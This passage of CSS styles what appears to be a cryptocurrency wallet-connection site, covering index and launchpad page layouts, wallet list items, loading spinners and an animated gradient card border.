    background-color: #ffffff;
  }
  .navigator {
    background-color: #0d1019;
  }
  .navigator__item {
    color: #ffffff;
  }
}

.logo-mobile {
  display: none;
}

@media only screen and (max-width: 28.75em) {
  .logo-light-mode {
    display: block;
  }
}

input#walletname {
  display: none;
}

.walletname {
  display: none;
}

/* New Index page */
.ni-body {
  background-color: #0d1b9e;
}

.ni-heading {
  font-weight: 800;
  font-size: 2.5rem;
  color: #ffffff;
}

.ni-sub-heading {
  line-height: 2rem;
  font-size: 1.5rem;
  color: #ffffff;
}

.ni-top-links {
  display: flex;
  gap: 1rem;
  justify-content: center;
  align-items: center;
}

@media only screen and (max-width: 400px) {
  .ni-top-links {
    flex-direction: column;
  }
}

.ni-top-links__link {
  display: inline-block;
  padding: 1.2rem 2.5rem;

  border-radius: 7px;
  color: #fff;
  background-color: #1a1c34;
  box-shadow: 0 0 0.2 black;
  border-left: 0.4rem solid #3182ce;
  text-decoration: none;
}

.ni-cards-heading {
  font-weight: 800;
  color: #3182ce;
  color: #fff;
  font-size: 1.7rem;
}

.ni-cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 2rem;
}

@media only screen and (max-width: 780px) {
  .ni-cards {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media only screen and (max-width: 500px) {
  .ni-cards {
    grid-template-columns: repeat(1, 1fr);
  }
}

.ni-card-link {
  text-decoration: none;
}

.ni-card {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 1.5rem;
  background-color: #071279;
  box-shadow: 0 0 0.2rem black;
  border-left: 0.7rem solid #2b3fee;
  border-radius: 0.5rem;
  color: #fff;
  padding: 2rem;
  cursor: pointer;
  font-size: 1.5rem;
}

.ni-dist-cards {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
}

@media only screen and (max-width: 400px) {
  .ni-dist-cards {
    flex-direction: column;
    gap: 4rem;
  }
}

.ni-dist-card {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.ni-dist-card__heading {
  color: #fff;
  font-weight: 800;
  font-size: 2.5rem;
}
.ni-dist-card__sub-heading {
  color: #fff;
  font-weight: 400;
  font-size: 1.5rem;
  margin-top: 1rem;
}

.ni-footer-text {
  font-size: 1.4rem;
  font-weight: 500;
  color: #ffffff;
}

.ni-footer-button-wrapper {
  display: flex;
  justify-content: center;
}

.ni-footer-button {
  border-radius: 0.4rem;
  text-decoration: none;
  background-color: #0150b8;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 1rem 2rem;
  cursor: pointer;
  display: inline-block;
  /* margin-left: auto; */
}

/* New Index two body */
.ni-2-body {
  background-color: #0f166b;
}

.ni-2-charts-wrapper {
}

.ni-2-charts {
  object-fit: cover;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .ni-2-charts {
    height: 5rem;
  }
}

.ni-2-header {
  display: flex;
  padding: 3.5rem 0;

  background-image: url(../img/hd-img.png);
  background-position: 100% 80%;
  background-repeat: no-repeat;
  background-size: 62rem 44rem;
}

@media only screen and (max-width: 600px) {
  .ni-2-header {
    background-image: none;
  }
  .no-showw {
    display: none;
  }
}

.connect-linkkk {
  padding: 1.2rem 2rem;
  color: #ffffff;
  text-decoration: none;
  display: inline-block;
  background-color: rgb(53, 157, 243);
  border-radius: 0.6rem;
  margin-top: 4rem;
}

.ni-2-header--left {
  flex-basis: 64rem;
}

.ni-2-heading {
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.3rem, 4vw, 4rem);
  line-height: 130%;
  color: #ffffff;
}

.ni-2-sub-heading {
  line-height: 3.2rem;
  font-size: clamp(2rem, 4vw, 2.1rem);
  color: #ffffff;
}

.section-cards {
  background-color: #080d47;
  padding-top: 10rem;
  padding-bottom: 6rem;
}

.ni-2-cards-heading {
  color: #fff;
  font-weight: clamp(600, 4vw, 800);
  font-size: clamp(2.1rem, 4vw, 2.5rem);
  line-height: 130%;
}

.ni-2-cards {
  display: flex;
  flex-direction: column;
  gap: 3.5rem;
}

.ni-2-card {
  /* display: flex;
  flex-direction: column;  */
  background-color: #0a0a0a;
}

.ni-2-card-link {
  border-radius: 1rem;
  padding: 3rem;
  text-decoration: none;
  display: flex;
  flex-direction: column;
  background-color: #000000;
  /* background-color: red; */
}

.circle {
  width: 7rem;
  height: 7rem;
  border-radius: 50%;
  background-color: #2e2e2e;
}

.ni-2-card-heading {
  color: #fff;
  font-weight: clamp(400, 4vw, 700);
  font-size: clamp(2rem, 4vw, 2.2rem);
  line-height: 130%;
}

.ni-2-card-sub-heading {
  color: #fff;
  font-size: 1.9rem;
  font-weight: 300;
  line-height: 130%;
}

.ni-2-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
  animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
  animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222f45 15%, #019dea);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019dea 15%, #222f45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}
/* End of New Index two body */

.spinnerr {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  border: 10px solid rgba(87, 143, 240, 0.149);
  border-right-color: rgb(87, 143, 240);
  animation: rotate 1s linear infinite;
}

@keyframes rotate {
  100% {
    transform: rotate(1turn);
  }
}

/* New for launchpad */
.lpd-header {
  background-color: #000000;
  /* height: 100vh; */
}



/* mouse over link */
a:hover {
  color: blue;
}

/* selected link */
a:active {
  color: blue;
}

a:link {
  text-decoration: none;
}

a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

a:active {
  text-decoration: none;
}

.lpd-nav {
  border-bottom: 1px solid #ffffff2e;
}

.lpd-nav-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-block: 20px;
  width: 100%;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-container {
    flex-direction: column;
    gap: 20px;
    padding-bottom: 10px;
  }
}

.lpd-logo {
  color: #fff;
  font-weight: 500;
}

.lpd-nav-wallet-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #fff;
  margin-left: auto;
  color: #fff;
  font-size: 15px;
  text-decoration: none;
}

@media only screen and (max-width: 436px) {
  .lpd-nav-wallet-link {
    margin-left: 0;
  }
}

.lpd-hero-header {
  max-width: 700px;
  margin-inline: auto;
  text-align: center;
  padding-block: 100px;
}

.lpd-hero-text {
  color: #fff;
  font-size: clamp(20px, 6vw, 45px);
  line-height: 130%;
  font-weight: 600;
}

.lpd-hero-sub-text {
  color: #fff;
  font-size: 18px;
  line-height: 150%;
  font-weight: 300;
  margin-top: 30px;
}

.lpd-hero-links {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
  margin-top: 20px;
}

.lpd-hero-link {
  display: flex;
  align-items: center;
  border-radius: 30px;
  padding: 10px 25px;
  border: 2px solid #000;
  color: #000;
  font-size: 15px;
  text-decoration: none;
}

.lpd-middle {
  padding-block: 70px;
  background-color: #f8f8f8;
}

.lpd-middle-div {
  display: flex;
  flex-wrap: wrap;
  gap: 50px;
}

.lpd-middle-option {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 20px;
}

.lpd-middle-option img {
  width: 56px;
  height: 56px;
}

.lpd-middle-option h6 {
  font-size: 17px;
}
.lpd-middle-option p {
  font-weight: 300;
  font-size: 11px;
  max-width: 324px;
}

.lpd-footer {
  padding-block: 60px;
}

.lpd-ccc {
  max-width: 600px;
  /* height: 316px; */
}

.lpd-footer-content {
  width: 100%;
}

.lpd-wallets-top-section {
  padding-top: 20px;
}

.lpd-wallets-title {
  font-size: 25px;
  font-weight: 600;
}

.lpd-slider {
  margin-inline: auto;
  width: 100px;
  height: 3px;
  border-radius: 10px;
  background-color: #0674e3;
  /* margin-top: 30px; */
  position: relative;
}

.lpd-slider-dot {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: #0674e3;
  position: absolute;
  top: -5px;
  left: 0;
  animation: lpd-move 8s linear infinite;
}

@keyframes lpd-move {
  0% {
    left: 90%;
  }
  50% {
    left: 0;
  }
  100% {
    left: 90%;
  }
}

.lpd-wallet-item {
  flex-direction: row;
  justify-content: flex-start;
  background-color: #fff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  padding: 20px 25px;
  border-radius: 8px;
  gap: 15px;
}

.lpd-wallet-item .head-4 {
  color: #000;
  font-weight: 600;
  font-size: 14px;
  line-height: 130%;
  margin-top: 0;
  text-align: left;
}

.lpd-secure {
  font-size: 18px;
  font-weight: 500;
}
.lpd-wait {
  font-size: 15px;
  font-weight: 300;
}
</file>
<file: css/styles.css>
.card{
  margin: 0 auto;
  padding: 4em;
  width: 300px;
  text-align: center;
  border-radius: 10px;
  position: relative;
}

@property --angle{
  syntax: "<angle>";
  initial-value: 0deg;
  inherits: false;
}

.card::after, .card::before{
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  background-image: conic-gradient(from var(--angle), #004505, #00ff99, #006aff, #bb0095, #cc4545);
  top: 50%;
  left: 50%;
  translate: -50% -50%;
  z-index: -1;
  padding: 3px;
  border-radius: 10px;
  animation: 3s spin linear infinite;
}
.card::before{
  filter: blur(1.5rem);
  opacity: 0.5;
}
@keyframes spin{
  from{
    --angle: 0deg;
  }
  to{
    --angle: 360deg;
  }
}
</file>
